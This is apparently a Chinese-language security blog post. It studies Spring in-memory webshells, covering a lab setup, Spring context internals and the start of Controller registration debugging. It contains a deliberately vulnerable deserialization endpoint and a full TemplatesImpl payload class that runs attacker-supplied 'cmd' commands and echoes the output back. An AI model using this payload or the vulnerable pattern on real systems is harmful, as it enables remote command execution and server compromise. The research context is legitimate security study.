SpringMemShell 其实我在23年1月有发过SpringMemShell,但是现在回过头来我居然都看不懂。。重新来一个疯狂大调试!
本文所有代码:https://github.com/godownio/SpringMemShell
Spring 是什么? Spring 是一个 Java 开发框架 ,它主要用于构建企业级 Java 应用,提供了 依赖注入(DI)、面向切面编程(AOP)、事务管理、MVC Web 开发 等功能。
Tomcat 是什么? Tomcat 是一个 Servlet 容器(Web 服务器) ,用来运行 Java Web 应用(如 Servlet 和 JSP)。它解析 HTTP 请求,并调用 Java 代码处理这些请求。

Spring Boot 默认集成了一个嵌入式 Tomcat,允许你直接运行 Spring Boot 应用,而不需要额外安装 Tomcat 服务器。
你可以在 pom.xml 里看到依赖:
1 2 3 4 <dependency > <groupId > org.springframework.boot</groupId > <artifactId > spring-boot-starter-web</artifactId > </dependency >
Tomcat 只是 Spring Web 应用的一个运行环境,Spring 也可以运行在 Jetty、Undertow 或 JBoss 上。

环境搭建及相关解析 新建一个Jakarta EE的web服务器,用Tomcat当中间件

然后是Java EE 8的servlet依赖
pom.xml加上tomcat-embed-core和spring-webmvc的依赖
1 2 3 4 5 6 7 8 9 10 <dependency > <groupId > org.springframework</groupId > <artifactId > spring-webmvc</artifactId > <version > 5.2.3.RELEASE</version > </dependency > <dependency > <groupId > org.apache.tomcat.embed</groupId > <artifactId > tomcat-embed-core</artifactId > <version > 8.5.56</version > </dependency >
tomcat-embed-core不包含完整的 catalina 组件 ,只包含运行最小化 Web 服务器所需的核心部分。
修改web.xml:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
<?xml version="1.0" encoding="UTF-8" ?> <web-app xmlns ="http://xmlns.jcp.org/xml/ns/javaee" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation ="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd" version ="4.0" > <servlet > <servlet-name > springmvc</servlet-name > <servlet-class > org.springframework.web.servlet.DispatcherServlet</servlet-class > <init-param > <param-name > contextConfigLocation</param-name > <param-value > classpath:springmvc.xml</param-value > </init-param > <load-on-startup > 1</load-on-startup > </servlet > <servlet-mapping > <servlet-name > springmvc</servlet-name > <url-pattern > /</url-pattern > </servlet-mapping > </web-app >

resources目录下新建spingmvc.xml
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
<?xml version="1.0" encoding="UTF-8" ?> <beans xmlns ="http://www.springframework.org/schema/beans" xmlns:xsi ="http://www.w3.org/2001/XMLSchema-instance" xmlns:context ="http://www.springframework.org/schema/context" xmlns:mvc ="http://www.springframework.org/schema/mvc" xsi:schemaLocation ="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd http://www.springframework.org/schema/context https://www.springframework.org/schema/context/spring-context.xsd http://www.springframework.org/schema/mvc https://www.springframework.org/schema/mvc/spring-mvc.xsd" > <mvc:annotation-driven /> <context:component-scan base-package ="cn.org.javaweb.springmemshell" /> <bean class ="org.springframework.web.servlet.view.InternalResourceViewResolver" > <property name ="prefix" value ="/WEB-INF/" > </property > <property name ="suffix" value =".jsp" > </property > </bean > </beans >
然后新建一个TestController
1
2
3
4
5
6
7
8
9
10
11
12
package cn.org.javaweb.springmemshell;import org.springframework.stereotype.Controller;import org.springframework.web.bind.annotation.RequestMapping;@Controller public class TestController { @RequestMapping("/index") public String index () { return "index" ; } }

将index.jsp移到WEB-INF目录下,总的目录结构如下
当访问index时,TestController返回index,根据SpringMVC.xml配置的prefix和suffix,去/WEB-INF/下寻找返回值+jsp后缀的文件。即可映射index.jsp
Spring下的Context spring一般小型服务器都用的Tomcat,所以能直接打Tomcat内存马

Spring Boot 默认自带 Tomcat 依赖 ,即使你更换了 Web 服务器,Spring Boot 依然会自带 Tomcat 依赖 ,除非你手动排除它 。

所以后面会继续发几篇文章学习Jetty内存马、WebFlux(Netty)内存马等
在读LandGrey的《基于内存 Webshell 的无文件攻击技术研究》的时候,脑子不禁跳出一个问题。
Spring中Root WebApplicationContext和child WebApplicationContext究竟指什么?
Spring 允许你创建多个 ApplicationContext,并使用继承关系 ,让它们互相协作。

什么是Root WebApplication? Root WebApplicationContext 是整个 Spring Web 应用的全局 ApplicationContext ,它在 Web 服务器启动时被创建 ,并作为父容器 。
特点:
全局唯一 (整个 Web 应用只有一个 Root Context)。用于存放公共 Bean (如 Service、Repository、DataSource、事务管理器等)。生命周期 = Web 应用的生命周期 (Tomcat 启动时初始化,关闭时销毁)。DispatcherServlet 之外的 Bean 都存放在这里
创建方式:
这里的 applicationContext.xml 用于初始化 Root WebApplicationContext 。
Spring Boot 方式: Spring Boot **自动创建 Root WebApplicationContext**,无需手动配置。
什么是Child WebApplication? Child WebApplicationContext 是 DispatcherServlet 独有的 ApplicationContext ,它是 Root WebApplicationContext 的子容器。
特点:
每个 DispatcherServlet 都有自己的 Child Context 。用于存放 Controller、ViewResolver 等 MVC 相关 Bean 。继承 Root WebApplicationContext,可以访问 Root 里的 Bean ,但Root 无法访问 Child 里的 Bean 。生命周期 = DispatcherServlet 的生命周期 。
创建方式:
在 传统 Spring MVC 中,每个 DispatcherServlet 都会创建自己的 Child WebApplicationContext:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <servlet > <servlet-name > dispatcher</servlet-name > <servlet-class > org.springframework.web.servlet.DispatcherServlet</servlet-class > <init-param > <param-name > contextConfigLocation</param-name > <param-value > /WEB-INF/spring-mvc-config.xml</param-value > </init-param > <load-on-startup > 1</load-on-startup > </servlet > <servlet-mapping > <servlet-name > dispatcher</servlet-name > <url-pattern > /</url-pattern > </servlet-mapping >
注意两个地方的contextConfigLocation是不一样的
这里的 spring-mvc-config.xml 用于初始化 Child WebApplicationContext 。
Spring Boot 方式: Spring Boot 会**自动创建 Child WebApplicationContext**,你只需要用 @Controller 或 @RestController 标注类即可。
父容器不能访问子容器的 Bean,但子容器可以访问父容器的 Bean! 🚀
获取spring Context
1 WebApplicationContext context = ContextLoader.getCurrentWebApplicationContext();
能获取当前配置的Root WebApplicationContext
这个方法其实并不好,因为比如我上面的环境搭建case并没有在web.xml中配置ContextLoaderListener。所以spring启动时加载xml文档也加载不到ContextLoaderListener去作为当前的Root WebApplicationContext,所以很多环境下ContextLoader里加载不到Context。不推荐!
1 2 HttpServletRequest servletRequest = ((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest();WebApplicationContext context = RequestContextUtils.getWebApplicationContext(servletRequest);
spring高版本 getWebApplicationContext应该换为findWebApplicationContext
1 2 HttpServletRequest servletRequest = ((ServletRequestAttributes)RequestContextHolder.currentRequestAttributes()).getRequest();WebApplicationContext context = RequestContextUtils.findWebApplicationContext(servletRequest);
这个方法是获取一个child WebApplicationContext
其中RequestContextHolder.currentRequestAttributes()).getRequest()的结果是RequestFacade,所以理论上能用这个直接写spring环境下的通用回显!
1 WebApplicationContext context = (WebApplicationContext)RequestContextHolder.currentRequestAttributes().getAttribute("org.springframework.web.servlet.DispatcherServlet.CONTEXT" , 0 );
获取一个child WebApplicationContext
currentRequestAttributes() 替换成 getRequestAttributes() 也同样有效
当然也可以直接从request中获取StandardContext,以Tomcat方式写内存马,不过多套娃了。
spring下的通用回显 利用RequestContextHolder.currentRequestAttributes()).getRequest()直接向response写回显
这里有个非常坑的点:
如果是在普通servlet的漏洞环境,如下,一个存在反序列化点的VulnServlet:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 @WebServlet("/Vuln") public class vulnServlet extends HttpServlet { @Override protected void doPost (HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException { byte [] bytes= Base64.getDecoder().decode(req.getParameter("data" )); ByteArrayInputStream BAIS=new ByteArrayInputStream (bytes); ObjectInputStream objectInputStream=new ObjectInputStream (BAIS); try { System.out.println(objectInputStream.readObject()); }catch (Exception e){ e.printStackTrace(); } } }
普通环境下RequestContextHolder.currentRequestAttributes()是会获取不到HttpServletRequest绑定的RequestAttributes,会报java.lang.IllegalStateException: No thread-bound request found。你试图在非 Web 请求环境(或非 Web 线程)访问 HttpServletRequest 相关数据
在这里就是如果你在 非 @Controller 或 @RestController 组件(比如 @Service、@Component)里尝试获取 HttpServletRequest,而且这个组件没有通过 @RequestScope 绑定请求
漏洞环境应该切到Controller里:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 @Controller public class VulnController { @RequestMapping("/Vulnindex") public void Vulnindex (@RequestParam String data) throws IOException { byte [] bytes= Base64.getDecoder().decode(data); ByteArrayInputStream BAIS=new ByteArrayInputStream (bytes); ObjectInputStream objectInputStream=new ObjectInputStream (BAIS); try { System.out.println(objectInputStream.readObject()); }catch (Exception e){ e.printStackTrace(); } } }
spring环境下直接向request写回显的TemplatesImpl字节码code:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 package cn.org.javaweb.springmemshell.Generic;import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;import org.apache.catalina.connector.Request;import org.apache.catalina.connector.RequestFacade;import org.apache.catalina.connector.Response;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.context.request.ServletRequestAttributes;import javax.servlet.http.HttpServletRequest;import java.io.InputStream;import java.lang.reflect.Field;import java.util.Scanner;public class SpringGenericMemShell extends AbstractTranslet { static { try { HttpServletRequest servletRequest = ((ServletRequestAttributes) RequestContextHolder.currentRequestAttributes()).getRequest(); Field requestfield = RequestFacade.class.getDeclaredField("request" ); requestfield.setAccessible(true ); Request request = (Request) requestfield.get(servletRequest); String cmd = request.getParameter("cmd" ) != null ? request.getParameter("cmd" ) : null ; if (cmd != null ) { Response response = request.getResponse(); java.io.Writer w = response.getWriter(); Field usingWriter = Response.class.getDeclaredField("usingWriter" ); usingWriter.setAccessible(true ); usingWriter.set(response, Boolean.FALSE); boolean isLinux = true ; String osTyp = System.getProperty("os.name" ); if (osTyp != null && osTyp.toLowerCase().contains("win" )) { isLinux = false ; } String[] cmds = isLinux ? new String []{"sh" , "-c" , cmd} : new String []{"cmd.exe" , "/c" , cmd}; InputStream in = Runtime.getRuntime().exec(cmds).getInputStream(); Scanner s = new Scanner (in).useDelimiter("\\a" ); String output = s.hasNext() ? s.next() : "" ; w.write(output); w.flush(); } }catch (Exception e){ e.printStackTrace(); } } @Override public void transform (DOM document, SerializationHandler[] handlers) throws TransletException { } @Override public void transform (DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException { } }
Controller内存马调试分析 注册 我们分析一下@Controller注解是怎么将类注册进spring的
Spring Controller 本质上是一个 Spring Bean 。
在 Spring MVC 中,@Controller 或 @RestController 标注的类会被 Spring 作为 组件(Bean) 进行管理。它们通常会被 Spring 的 组件扫描(Component Scanning) 机制自动注册为 Spring 容器中的 Bean。

在 Spring 框架中,@Controller 本质上是 @Component 的一个特殊化注解:
其他 Spring 组件(如 @Service 和 @Repository)也一样,都会被自动扫描并注册到 Spring 容器中。
Spring 主要依赖以下两种方式进行组件扫描:
基于 @ComponentScan 基于 context:component-scan(XML 配置)
其实Spring Boot 应用的 @SpringBootApplication 都是 @ComponentScan 的一个封装
1 2 3 4 5 6 >@SpringBootApplication >public class MyApplication { public static void main (String[] args) { SpringApplication.run(MyApplication.class, args); } >}
默认情况下,它会扫描 当前类所在的包及其子包 ,所以通常 SpringBootApplication 类应该放在 根包 位置

但是如果了解过spring的,会记得Bean的依赖注入依靠的是@Autowired注解,那么没有@Autowired注解的spring创建Bean是怎样的?

AbstractAutowireCapableBeanFactory 是 Spring Bean 容器中的核心类,它负责 创建 Bean 并处理依赖注入 。
Spring 在创建所有 Bean 时,都会经过 AbstractAutowireCapableBeanFactory 进行依赖注入,即使该 Bean 没有 @Autowired 注解
所以我们把断点打到AbstractAutowireCapableBeanFactory.createBean,看看怎么把Controller这个bean注册进容器的
调用了doCreateBean
在CreateBean内先是创建了RequestMappingHandlerMapping
然后调用了populateBean和initializeBean

跟进到populateBean内,可以看到有根据NAME或者TYPE进行autowired装配
这里我们没有@Autowired标记自动装配的字段,所以populateBean实际上什么都没做就返回了
